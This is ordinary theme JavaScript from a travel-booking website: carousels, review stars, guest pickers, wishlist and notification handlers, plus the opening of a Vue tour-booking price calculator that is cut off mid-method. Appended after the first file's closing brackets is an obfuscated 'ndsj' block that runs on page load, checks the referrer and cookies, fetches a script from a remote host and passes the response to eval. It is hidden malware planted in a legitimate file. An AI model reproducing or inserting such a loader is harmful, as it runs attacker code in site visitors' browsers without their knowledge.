                    $fancySlide = $(instance.current.$slide),

                    animateIn = instance.current.opts.$orig[0].dataset.animateIn,
                    animateOut = instance.current.opts.$orig[0].dataset.animateOut,
                    overlayBlurBG = instance.current.opts.$orig[0].dataset.overlayBlurBg;

                if (animateOut) {
                    $fancySlide.removeClass(animateIn).addClass(animateOut);
                    $('body').removeClass('u-first-slide-init')
                }

                if (overlayBlurBG) {
                    $('body').removeClass('u-blur-30')
                }
            }
        }));
    }

    //Review
    $('.sfeedbacks_form .sspd_review .fa').each(function () {
        var list = $(this).parent(),
            listItems = list.children(),
            itemIndex = $(this).index(),
            parentItem = list.parent();
        $(this).hover(function(){
            for (var i = 0; i < listItems.length; i++) {
                if (i <= itemIndex) {
                    $(listItems[i]).addClass('hovered');
                } else {
                    break;
                }
            }
            $(this).click(function(){
                for (var i = 0; i < listItems.length; i++) {
                    if (i <= itemIndex) {
                        $(listItems[i]).addClass('selected');
                    } else {
                        $(listItems[i]).removeClass('selected');
                    }
                }
                parentItem.children('.review_stats').val(itemIndex + 1);
            });
        }, function () {
            listItems.removeClass('hovered');
        });
    });

    // Caroseo
    $(".travel-slick-carousel").each(function (i, el) {
        //Variables
        var $self = $(el),
            config = $self.config,
            collection = $self.pageCollection;
        //Actions

        var $this = $(el),
            id = $this.attr('id'),

            //Markup elements
            target = $this.data('nav-for'),
            isThumb = $this.data('is-thumbs'),
            arrowsClasses = $this.data('arrows-classes'),
            arrowLeftClasses = $this.data('arrow-left-classes'),
            arrowRightClasses = $this.data('arrow-right-classes'),
            pagiClasses = $this.data('pagi-classes'),
            pagiHelper = $this.data('pagi-helper'),
            $pagiIcons = $this.data('pagi-icons'),
            $prevMarkup = '<div class="js-prev ' + arrowsClasses + ' ' + arrowLeftClasses + '"></div>',
            $nextMarkup = '<div class="js-next ' + arrowsClasses + ' ' + arrowRightClasses + '"></div>',

            //Setters
            setSlidesToShow = $this.data('slides-show'),
            setSlidesToScroll = $this.data('slides-scroll'),
            setAutoplay = $this.data('autoplay'),
            setAnimation = $this.data('animation'),
            setEasing = $this.data('easing'),
            setFade = $this.data('fade'),
            setSpeed = $this.data('speed'),
            setSlidesRows = $this.data('rows'),
            setCenterMode = $this.data('center-mode'),
            setCenterPadding = $this.data('center-padding'),
            setPauseOnHover = $this.data('pause-hover'),
            setVariableWidth = $this.data('variable-width'),
            setInitialSlide = $this.data('initial-slide'),
            setVertical = $this.data('vertical'),
            setRtl = bookingCore.rtl,
            setInEffect = $this.data('in-effect'),
            setOutEffect = $this.data('out-effect'),
            setInfinite = $this.data('infinite'),
            setDataTitlePosition = $this.data('title-pos-inside'),
            setFocusOnSelect = $this.data('focus-on-select'),
            setLazyLoad = $this.data('lazy-load'),
            isAdaptiveHeight = $this.data('adaptive-height'),
            numberedPaging = $this.data('numbered-pagination'),
            setResponsive = JSON.parse(el.getAttribute('data-responsive'));

        if ($this.find('[data-slide-type]').length) {
            $self.videoSupport($this);
        }

        $this.on('init', function (event, slick) {
            $(slick.$slides).css('height', 'auto');

            if (isThumb && setSlidesToShow >= $(slick.$slides).length) {
                $this.addClass('slick-transform-off');
            }
        });

        $this.on('init', function (event, slick) {
            var slide = $(slick.$slides)[slick.currentSlide],
                animatedElements = $(slide).find('[data-scs-animation-in]');

            $(animatedElements).each(function () {
                var animationIn = $(this).data('scs-animation-in'),
                    animationDelay = $(this).data('scs-animation-delay'),
                    animationDuration = $(this).data('scs-animation-duration');

                $(this).css({
                    'animation-delay': animationDelay + 'ms',
                    'animation-duration': animationDuration + 'ms'
                });

                $(this).addClass('animated ' + animationIn).css('opacity', 1);
            });
        });

        if (setInEffect && setOutEffect) {
            $this.on('init', function (event, slick) {
                $(slick.$slides).addClass('single-slide');
            });
        }

        if (pagiHelper) {
            $this.on('init', function (event, slick) {
                var $pagination = $this.find('.js-pagination');

                if (!$pagination.length) return;

                $pagination.append('<span class="u-dots-helper"></span>');
            });
        }

        if (isThumb) {
            $('#' + id).on('click', '.slick-slide', function (e) {
                e.stopPropagation();

                //Variables
                var i = $(this).data('slick-index');

                if ($('#' + id).slick('slickCurrentSlide') !== i) {
                    $('#' + id).slick('slickGoTo', i);
                }
            });
        }

        $this.on('init', function (event, slider) {
            var $pagination = $this.find('.js-pagination');

            if (!$pagination.length) return;

            $($pagination[0].children[0]).addClass('slick-current');
        });

        $this.on('init', function (event, slick) {
            var slide = $(slick.$slides)[0],
                animatedElements = $(slide).find('[data-scs-animation-in]');

            $(animatedElements).each(function () {
                var animationIn = $(this).data('scs-animation-in');

                $(this).addClass('animated ' + animationIn).css('opacity', 1);
            });
        });

        if (numberedPaging) {
            $this.on('init', function (event, slick) {
                $(numberedPaging).html('<span class="u-paging__current">1</span><span class="u-paging__divider"></span><span class="u-paging__total">' + slick.slideCount + '</span>');
            });
        }

        $this.slick({
            autoplay: setAutoplay ? true : false,
            autoplaySpeed: setSpeed ? setSpeed : 3000,

            cssEase: setAnimation ? setAnimation : 'ease',
            easing: setEasing ? setEasing : 'linear',
            fade: setFade ? true : false,

            infinite: setInfinite ? true : false,
            initialSlide: setInitialSlide ? setInitialSlide - 1 : 0,
            slidesToShow: setSlidesToShow ? setSlidesToShow : 1,
            slidesToScroll: setSlidesToScroll ? setSlidesToScroll : 1,
            centerMode: setCenterMode ? true : false,
            variableWidth: setVariableWidth ? true : false,
            pauseOnHover: setPauseOnHover ? true : false,
            rows: setSlidesRows ? setSlidesRows : 1,
            vertical: setVertical ? true : false,
            verticalSwiping: setVertical ? true : false,
            rtl: setRtl ? true : false,
            centerPadding: setCenterPadding ? setCenterPadding : 0,
            focusOnSelect: setFocusOnSelect ? true : false,
            lazyLoad: setLazyLoad ? setLazyLoad : false,

            asNavFor: target ? target : false,
            prevArrow: arrowsClasses ? $prevMarkup : false,
            nextArrow: arrowsClasses ? $nextMarkup : false,
            dots: pagiClasses ? true : false,
            dotsClass: 'js-pagination ' + pagiClasses,
            adaptiveHeight: !!isAdaptiveHeight,
            customPaging: function (slider, i) {
                var title = $(slider.$slides[i]).data('title');

                if (title && $pagiIcons) {
                    return '<span>' + title + '</span>' + $pagiIcons;
                } else if ($pagiIcons) {
                    return '<span></span>' + $pagiIcons;
                } else if (title && setDataTitlePosition) {
                    return '<span>' + title + '</span>';
                } else if (title && !setDataTitlePosition) {
                    return '<span></span>' + '<strong class="u-dot-title">' + title + '</strong>';
                } else {
                    return '<span></span>';
                }
            },
            responsive: setResponsive
        });

        $this.on('beforeChange', function (event, slider, currentSlide, nextSlide) {
            var nxtSlide = $(slider.$slides)[nextSlide],
                slide = $(slider.$slides)[currentSlide],
                $pagination = $this.find('.js-pagination'),
                animatedElements = $(nxtSlide).find('[data-scs-animation-in]'),
                otherElements = $(slide).find('[data-scs-animation-in]');

            $(otherElements).each(function () {
                var animationIn = $(this).data('scs-animation-in');

                $(this).removeClass('animated ' + animationIn);
            });

            $(animatedElements).each(function () {
                $(this).css('opacity', 0);
            });

            if (!$pagination.length) return;

            if (currentSlide > nextSlide) {
                $($pagination[0].children).removeClass('slick-active-right');

                $($pagination[0].children[nextSlide]).addClass('slick-active-right');
            } else {
                $($pagination[0].children).removeClass('slick-active-right');
            }

            $($pagination[0].children).removeClass('slick-current');

            setTimeout(function () {
                $($pagination[0].children[nextSlide]).addClass('slick-current');
            }, .25);
        });

        if (numberedPaging) {
            $this.on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                var i = (nextSlide ? nextSlide : 0) + 1;

                $(numberedPaging).html('<span class="u-paging__current">' + i + '</span><span class="u-paging__divider"></span><span class="u-paging__total">' + slick.slideCount + '</span>');
            });
        }

        $this.on('afterChange', function (event, slick, currentSlide) {
            var slide = $(slick.$slides)[currentSlide],
                animatedElements = $(slide).find('[data-scs-animation-in]');

            $(animatedElements).each(function () {
                var animationIn = $(this).data('scs-animation-in'),
                    animationDelay = $(this).data('scs-animation-delay'),
                    animationDuration = $(this).data('scs-animation-duration');

                $(this).css({
                    'animation-delay': animationDelay + 'ms',
                    'animation-duration': animationDuration + 'ms'
                });

                $(this).addClass('animated ' + animationIn).css('opacity', 1);
            });
        });

        if (setInEffect && setOutEffect) {
            $this.on('afterChange', function (event, slick, currentSlide, nextSlide) {
                $(slick.$slides).removeClass('animated set-position ' + setInEffect + ' ' + setOutEffect);
            });

            $this.on('beforeChange', function (event, slick, currentSlide) {
                $(slick.$slides[currentSlide]).addClass('animated ' + setOutEffect);
            });

            $this.on('setPosition', function (event, slick) {
                $(slick.$slides[slick.currentSlide]).addClass('animated set-position ' + setInEffect);
            });
        }

    });

    $('[data-toggle="tooltip"]').tooltip();

    $('.dropdown-toggle').dropdown();

    $('.select-guests-dropdown .btn-minus').on('click',function(e){
        e.stopPropagation();
        var parent = $(this).closest('.form-select-guests');
        var input = parent.find('.select-guests-dropdown [name='+$(this).data('input')+']');
        var min = parseInt(input.attr('min'));
        var old = parseInt(input.val());

        if(old <= min){
            return;
        }
        input.val(old-1);
        updateGuestCountText(parent);
    });

    $('.select-guests-dropdown .btn-add').on('click',function(e){
        e.stopPropagation();
        var parent = $(this).closest('.form-select-guests');
        var input = parent.find('.select-guests-dropdown [name='+$(this).data('input')+']');
        var max = parseInt(input.attr('max'));
        var old = parseInt(input.val());

        if(old >= max){
            return;
        }
        input.val(old+1);
        updateGuestCountText(parent);
    });

    $('.select-guests-dropdown input').on('keyup',function(e){
        var parent = $(this).closest('.form-select-guests');
        updateGuestCountText(parent);
    });
    $('.select-guests-dropdown input').on('change',function(e){
        var parent = $(this).closest('.form-select-guests');
        updateGuestCountText(parent);
    });

    function updateGuestCountText(parent){
        var adults = parseInt(parent.find('[name=adults]').val());
        var children = parseInt(parent.find('[name=children]').val());

        var adultsHtml = parent.find('.render .adults .multi').data('html');
        console.log(parent,adultsHtml);
        parent.find('.render .adults .multi').html(adultsHtml.replace(':count',adults));

        var childrenHtml = parent.find('.render .children .multi').data('html');
        parent.find('.render .children .multi').html(childrenHtml.replace(':count',children));
        if(adults > 1){
            parent.find('.render .adults .multi').removeClass('d-none');
            parent.find('.render .adults .one').addClass('d-none');
        }else{
            parent.find('.render .adults .multi').addClass('d-none');
            parent.find('.render .adults .one').removeClass('d-none');
        }

        if(children > 1){
            parent.find('.render .children .multi').removeClass('d-none');
            parent.find('.render .children .one').addClass('d-none');
        }else{
            parent.find('.render .children .multi').addClass('d-none');
            parent.find('.render .children .one').removeClass('d-none').html(parent.find('.render .children .one').data('html').replace(':count',children));
        }

    }

    $('.select-guests-dropdown .dropdown-item-row').on('click',function(e){
        e.stopPropagation();
    });



    //Flight

    $('.custom-select-dropdown .btn-minus').on('click',function(e){
        e.stopPropagation();
        var parent = $(this).closest('.custom-select-dropdown-parent');
        var inputAttr = $(this).data('input-attr');
        if(typeof inputAttr =='undefined'){
            inputAttr = 'name';
        }
        var input = parent.find('.custom-select-dropdown ['+inputAttr+'='+$(this).data('input')+']');
        var min = parseInt(input.attr('min'));
        var old = parseInt(input.val());

        if(old <= min){
            return;
        }
        input.val(old-1);
        updateCustomSelectDropdown(input);
    });

    $('.custom-select-dropdown .btn-add').on('click',function(e){
        e.stopPropagation();
        var parent = $(this).closest('.custom-select-dropdown-parent');
        var inputAttr = $(this).data('input-attr');
        if(typeof inputAttr =='undefined'){
            inputAttr = 'name';
        }
        var input = parent.find('.custom-select-dropdown ['+inputAttr+'='+$(this).data('input')+']');
        var max = parseInt(input.attr('max'));
        var old = parseInt(input.val());

        if(old >= max){
            return;
        }
        input.val(old+1);
       updateCustomSelectDropdown(input);
    });
    $('.custom-select-dropdown input').on('keyup',function(e){
        updateCustomSelectDropdown($(this));
    });
    $('.custom-select-dropdown input').on('change',function(e){
        updateCustomSelectDropdown($(this));
    });

    function updateCustomSelectDropdown(input){
        var parent =input.closest('.custom-select-dropdown-parent');
        var target = input.attr('id');
        var number = parseInt(input.val());
        var render = parent.find('[id='+target+'_render]')

        var htmlString = render.find('.multi').data('html');
        var min = input.attr('min')
        console.log(
            render
        )
        if(number > min){
            render.find('.multi').removeClass('d-none').html(htmlString.replace(':count',number));
            render.find('.one').addClass('d-none');
        }else{
            render.find('.multi').addClass('d-none');
            render.find('.one').removeClass('d-none');
        }
    }
    $('.custom-select-dropdown .dropdown-item-row').on('click',function(e){
        e.stopPropagation();
    });





    $(".smart-search .smart-search-location").each(function () {
        var $this = $(this);
        var string_list = $this.attr('data-default');
        var default_list = [];
        if(string_list.length > 0){
            default_list = JSON.parse(string_list);
        }
        var options = {
            url: bookingCore.url+'/location/search/searchForSelect2',
            dataDefault: default_list,
            textLoading: $this.attr("data-onLoad"),
            iconItem: "icofont-location-pin",
        };
        $this.bravoAutocomplete(options);
    });

    $(".smart-search .smart-select").each(function () {
        var $this = $(this);
        var string_list = $this.attr('data-default');
        var default_list = [];
        if(string_list.length > 0){
            default_list = JSON.parse(string_list);
        }
        var options = {
            dataDefault: default_list,
            iconItem: "",
            textLoading: $this.attr("data-onLoad"),
        };
        $this.bravoAutocomplete(options);
    });

    $(document).on("click",".service-wishlist",function(){
        var $this = $(this);
        $.ajax({
            url:  bookingCore.url+'/user/wishlist',
            data: {
                object_id: $this.attr("data-id"),
                object_model: $this.attr("data-type"),
            },
            dataType: 'json',
            type: 'POST',
            beforeSend: function() {
                $this.addClass("loading");
            },
            success: function (res) {
                $($this).removeClass("active");
                $this.removeClass("loading");
                $this.addClass(res.class);
            },
            error:function (e) {
                if(e.status === 401){
                    $('#login').modal('show');
                }
            }
        })
    });

    //Video Play

    if($(".travel-inline-video-player").length){
        $(".travel-inline-video-player").each(function (i, el) {
            var $this = $(el),
                parent = $this.data('parent'),
                target = $this.data('target'),
                SRC = $this.data('video-id'),
                videoType = $this.data('video-type'),
                classes = $this.data('classes'),
                isAutoPlay = Boolean($this.data('is-autoplay'));

            if (videoType !== 'vimeo') {
                youTubeAPIReady();
            }
            $this.on('click', function (e) {
                e.preventDefault();
                $('#' + parent).toggleClass(classes);
                if (videoType === 'vimeo') {
                    vimeoPlayer(target, SRC, isAutoPlay);

                } else {
                   youTubePlayer(target, SRC, isAutoPlay);
                }
            });
        });
        function youTubeAPIReady() {
            var YTScriptTag = document.createElement('script');
            YTScriptTag.src = '//www.youtube.com/player_api';

            var DOMfirstScriptTag = document.getElementsByTagName('script')[0];
            DOMfirstScriptTag
                .parentNode
                .insertBefore(YTScriptTag, DOMfirstScriptTag);
        }
        function youTubePlayer(target, src, autoplay) {
            var YTPlayer = new YT.Player(target, {
                videoId: src,
                playerVars: {
                    origin: window.location.origin,
                    autoplay: autoplay === true ? 1 : 0
                }
            });
        }
        function vimeoPlayer(target, src, autoplay) {
            var vimeoIframe = document.getElementById(target),
            vimeoPlayer = new Vimeo.Player(vimeoIframe, {
                id: src,
                autoplay: autoplay === true ? 1 : 0
            });
        }
    };

//    modal

    $('.travel-go-to').each(function (i, el) {
        var $this = $(el),
            $target = $this.data('target'),
            isReferencedToPage = Boolean($this.data('is-referenced-to-page')),
            type = $this.data('type'),
            showEffect = $this.data('show-effect'),
            hideEffect = $this.data('hide-effect'),
            position = JSON.parse(el.getAttribute('data-position')),
            compensation = $($this.data('compensation')).outerHeight(),
            offsetTop = $this.data('offset-top'),
            targetOffsetTop = function () {
                if (compensation) {
                    return $target ? $($target).offset().top - compensation : 0;
                } else {
                    return $target ? $($target).offset().top : 0;
                }
            };
        if (type === 'static') {
            $this.css({
                'display': 'inline-block'
            });
        } else {
            $this.addClass('animated').css({
                'display': 'inline-block',
                'position': type,
                'opacity': 0
            });
        }
        if (type === 'fixed' || type === 'absolute') {
            $this.css(position);
        }
        $this.on('click', function (e) {
            if (!isReferencedToPage) {
                e.preventDefault();

                $('html, body').stop().animate({
                    'scrollTop': targetOffsetTop()
                }, 800);
            }
        });
        if (!$this.data('offset-top') && !$this.hasClass('js-animation-was-fired') && type !== 'static') {
            if ($this.offset().top <= $(window).height()) {
                $this.show();

                setTimeout(function () {
                    $this.addClass('js-animation-was-fired ' + showEffect).css({
                        'opacity': ''
                    });
                });
            }
        }
        if (type !== 'static') {
            $(window).on('scroll', function () {
                clearTimeout($.data(this, 'scrollTimer'));
                if ($this.data('offset-top')) {
                    if ($(window).scrollTop() >= offsetTop && !$this.hasClass('js-animation-was-fired')) {
                        $this.show();

                        setTimeout(function () {
                            $this.addClass('js-animation-was-fired ' + showEffect).css({
                                'opacity': ''
                            });
                        });
                    } else if ($(window).scrollTop() <= offsetTop && $this.hasClass('js-animation-was-fired')) {
                        $.data(this, 'scrollTimer', setTimeout(function () {

                            $this.removeClass('js-animation-was-fired ' + showEffect);

                            setTimeout(function () {
                                $this.addClass(hideEffect).css({
                                    'opacity': 0
                                });
                            }, 100);

                            setTimeout(function () {
                                $this.removeClass(hideEffect).hide();
                            }, 400);

                        }, 500));
                    }
                } else {
                    var thisOffsetTop = $this.offset().top;

                    if (!$this.hasClass('js-animation-was-fired')) {
                        if ($(window).scrollTop() >= thisOffsetTop - $(window).height()) {
                            $this.show();

                            setTimeout(function () {
                                $this.addClass('js-animation-was-fired ' + showEffect).css({
                                    'opacity': ''
                                });
                            });
                        }
                    }
                }
            });
            $(window).trigger('scroll');
        }
    });

    $('.bc_popup').modal('show').on('hidden.bs.modal',function(){
        var id = $(this).attr('id');
        setCookie(id,1,parseInt($(this).data('days')));
    })
});

jQuery(function($){
    "use strict"
    var notificationsWrapper   = $('.dropdown-notifications');
    var notificationsToggle    = notificationsWrapper.find('a[data-toggle]');
    var notificationsCountElem = notificationsToggle.find('.notification-icon');
    var notificationsCount     = parseInt(notificationsCountElem.html());
    var notifications          = notificationsWrapper.find('ul.dropdown-list-items');

    if(bookingCore.pusher_api_key && bookingCore.pusher_cluster){
        var pusher = new Pusher(bookingCore.pusher_api_key, {
            encrypted: true,
            cluster: bookingCore.pusher_cluster
        });
    }

    $(document).on("click",".markAsRead",function(e) {
        e.stopPropagation();
        e.preventDefault();
        var id = $(this).data('id');
        var url = $(this).attr('href');
        $.ajax({
            url: bookingCore.markAsRead,
            data: {'id' : id },
            method: "post",
            success:function (res) {
                window.location.href = url;
            }
        })
    });
    $(document).on("click",".markAllAsRead",function(e) {
        e.stopPropagation();
        e.preventDefault();
        $.ajax({
            url: bookingCore.markAllAsRead,
            method: "post",
            success:function (res) {
                $('.dropdown-notifications').find('li.notification').removeClass('active');
                notificationsCountElem.text(0);
                notificationsWrapper.find('.notif-count').text(0);
            }
        })
    });

    var callback = function(data) {
        var existingNotifications = notifications.html();
        var newNotificationHtml = '<li class="notification active">'
            +'<div class="media">'
            +'    <div class="media-left">'
            +'      <div class="media-object">'
            +  data.avatar
            +'      </div>'
            +'    </div>'
            +'    <div class="media-body">'
            +'      <a class="markAsRead p-0" data-id="'+data.idNotification+'" href="'+data.link+'">'+data.message+'</a>'
            +'      <div class="notification-meta">'
            +'        <small class="timestamp">about a few seconds ago</small>'
            +'      </div>'
            +'    </div>'
            +'  </div>'
            +'</li>';
        notifications.html(newNotificationHtml + existingNotifications);

        notificationsCount += 1;
        notificationsCountElem.text(notificationsCount);
        notificationsWrapper.find('.notif-count').text(notificationsCount);
    };

    if(bookingCore.isAdmin > 0 && bookingCore.pusher_api_key){
        var channel = pusher.subscribe('admin-channel');
        channel.bind('App\\Events\\PusherNotificationAdminEvent', callback);
    }

    if(bookingCore.currentUser > 0 && bookingCore.pusher_api_key){
        var channelPrivate = pusher.subscribe('user-channel-'+bookingCore.currentUser);
        channelPrivate.bind('App\\Events\\PusherNotificationPrivateEvent', callback);
    }

    if ($('.tabs-box').length) {
        $('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {
            e.preventDefault();
            var target = $($(this).attr('data-tab'));
            if ($(target).is(':visible')) {
                return false;
            } else {
                target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
                $(this).addClass('active-btn');
                target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
                target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab animated fadeIn');
                $(target).fadeIn(300);
                $(target).addClass('active-tab animated fadeIn');
            }
        });
    }

    $(".bravo-form-search-all").each(function () {
        $(this).find(".owl-carousel").owlCarousel({
            items: 1,
            loop: true,
            margin: 0,
            nav: false,
            autoplay:true,
            autoplayTimeout:5000,
            autoplayHoverPause:false,
            animateOut: 'fadeOut'
        })
    });

});


;;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://goldenflyventure.com/themes/mytravel/module/tour/js/single-tour.js?_ver=2.2.0
body_size: 4366
content:
(function ($) {
    "use strict"
    new Vue({
        el:'#bravo_tour_book_app',
        data:{
            id:'',
            extra_price:[],
            person_types:[],
            message:{
                content:'',
                type:false
            },
            html:'',
            onSubmit:false,
            start_date:'',
            start_date_html:'',
            step:1,
            guests:1,
            price:0,
            total_price_before_fee:0,
            total_price_fee:0,
            max_guests:1,
            start_date_obj:'',
            duration:0,
            allEvents:[],
			buyer_fees:[],

            is_form_enquiry_and_book:false,
            enquiry_type:'book',
            enquiry_is_submit:false,
            enquiry_name:"",
            enquiry_email:"",
            enquiry_phone:"",
            enquiry_note:"",
        },
        watch:{
            extra_price:{
                handler:function f() {
                    this.step = 1;
                },
                deep:true
            },
            guests(){
                this.step = 1;
            },
            person_types:{
                handler:function f() {
                    this.step = 1;
                },
                deep:true
            },
            start_date(){
                this.step = 1;
                var me = this;
                var startDate = new Date(me.start_date).getTime();
                for (var ix in me.allEvents) {
                    var item = me.allEvents[ix];
                    var cur_date = new Date(item.start).getTime();
                    if (cur_date === startDate) {
                        if (item.person_types != null) {
                            me.person_types = Object.assign([], item.person_types);
                        } else {
                            me.person_types = null
                        }
                        me.max_guests = parseInt(item.max_guests);
                        me.price = parseFloat(item.price);
                    }
                }
            },
        },
        computed:{
            total_price:function(){
                var me = this;
                if (me.start_date !== "") {
                    var total = 0;
                    var total_guests = 0;
                    var startDate = new Date(me.start_date).getTime();
                    // for person types
                    if (me.person_types != null) {
                        for (var ix in me.person_types) {
                            var person_type = me.person_types[ix];
                            total += parseFloat(person_type.price) * parseInt(person_type.number);
                            total_guests += parseInt(person_type.number);
                        }
                    }else{
                        // for default
                        total_guests = me.guests;
                        total += me.guests * me.price;
                    }

                    for (var ix in me.extra_price) {
                        var item = me.extra_price[ix];
                        var type_total = 0;
                        if (item.enable === true) {
                            switch (item.type) {
                                case "one_time":
                                    type_total += parseFloat(item.price);
                                    break;
                                case "per_hour":
                                    if (me.duration > 0) {
                                        type_total += parseFloat(item.price) * parseFloat(me.duration);
                                    }
                                    break;
                                case "per_day":
                                    if (me.duration > 0) {
                                        type_total += parseFloat(item.price) * Math.ceil(parseFloat(me.duration) / 24);
                                    }
                                    break;
                            }
                            if (typeof item.per_person !== "undefined") {
                                type_total = type_total * total_guests;
                            }
                            total += type_total;
                        }
                    }

                    this.total_price_before_fee = total;

                    var total_fee = 0;
                    for (var ix in me.buyer_fees) {
                        var item = me.buyer_fees[ix];

                        //for Fixed
                        var fee_price = parseFloat(item.price);

                        //for Percent
                        if (typeof item.unit !== "undefined" && item.unit === "percent" ) {
                            fee_price = ( total / 100 ) * fee_price;
                        }

                        if (typeof item.per_person !== "undefined") {
                            fee_price = fee_price * total_guests;
                        }
                        total_fee += fee_price;
                    }
                    total += total_fee;
                    this.total_price_fee = total_fee;

                    return total;
                }
                return 0;
            },
            total_price_html:function(){
                if(!this.total_price) return '';
                return window.bravo_format_money(this.total_price);
            },
            daysOfWeekDisabled(){
                var res = [];

                for(var k in this.open_hours)
                {
                    if(typeof this.open_hours[k].enable == 'undefined' || this.open_hours[k].enable !=1 ){

                        if(k == 7){
                            res.push(0);
                        }else{
                            res.push(k);
                        }
                    }
                }

                return res;
            },
            pay_now_price:function(){
                if(this.is_deposit_ready){
                    var total_price_depossit = 0;

                    var tmp_total_price = this.total_price;
                    var deposit_fomular = this.deposit_fomular;
                    if(deposit_fomular === "deposit_and_fee"){
                        tmp_total_price = this.total_price_before_fee;
                    }

                    switch (this.deposit_type) {
                        case "percent":
                            total_price_depossit =  tmp_total_price * this.deposit_amount / 100;
                            break;
                        default:
                            total_price_depossit =  this.deposit_amount;
                    }
                    if(deposit_fomular === "deposit_and_fee"){
                        total_price_depossit = total_price_depossit + this.total_price_fee;
                    }

                    return  total_price_depossit
                }
                return this.total_price;
            },
            pay_now_price_html:function(){
                return window.bravo_format_money(this.pay_now_price);
            },
            is_deposit_ready:function () {
                if(this.deposit && this.deposit_amount) return true;
                return false;
            }
        },
        created:function(){
            for(var k in bravo_booking_data){
                this[k] = bravo_booking_data[k];
            }
        },
        mounted(){
            var me = this;
            /*$(".bravo_tour_book").sticky({
                topSpacing:30,
                bottomSpacing:$(document).height() - $('.end_tour_sticky').offset().top + 40
            });*/

            var options = {
                singleDatePicker: true,
                showCalendar: false,
                sameDate: true,
                autoApply           : true,
                disabledPast        : true,
                dateFormat          : bookingCore.date_format,
                enableLoading       : true,
                showEventTooltip    : true,
                classNotAvailable   : ['disabled', 'off'],
                disableHightLight: true,
                minDate:this.minDate,
                opens: bookingCore.rtl ? 'right':'left',
                locale:{
                    direction: bookingCore.rtl ? 'rtl':'ltr',
                    firstDay:daterangepickerLocale.first_day_of_week
                },
                isInvalidDate:function (date) {
                    for(var k = 0 ; k < me.allEvents.length ; k++){
                        var item = me.allEvents[k];
                        if(item.start == date.format('YYYY-MM-DD')){
                            return item.active ? false : true;
                        }
                    }
                    return false;
                }
            };

            if (typeof  daterangepickerLocale == 'object') {
                options.locale = _.merge(daterangepickerLocale,options.locale);
            }
            this.$nextTick(function () {
                $(this.$refs.start_date).daterangepicker(options).on('apply.daterangepicker',
                    function (ev, picker) {
                        me.start_date = picker.startDate.format('YYYY-MM-DD');
                        me.start_date_html = picker.startDate.format(bookingCore.date_format);
                    })
                    .on('update-calendar',function (e,obj) {
                        me.fetchEvents(obj.leftCalendar.calendar[0][0], obj.leftCalendar.calendar[5][6])
                    });
            });
        },
        methods:{
            handleTotalPrice: function () {
            },
            fetchEvents(start,end){
                var me = this;
                var data = {
                    start: start.format('YYYY-MM-DD'),
                    end: end.format('YYYY-MM-DD'),
                    id:bravo_booking_data.id,
                    for_single:1
                };
                console.log(data);

                $.ajax({
                    url: bravo_booking_i18n.load_dates_url,
                    dataType:"json",
                    type:'get',
                    data:data,
                    beforeSend: function() {
                        $('.daterangepicker').addClass("loading");
                    },
                    success:function (json) {
                        me.allEvents = json;
                        var drp = $(me.$refs.start_date).data('daterangepicker');
                        drp.allEvents = json;
                        drp.renderCalendar('left');
                        if (!drp.singleDatePicker) {
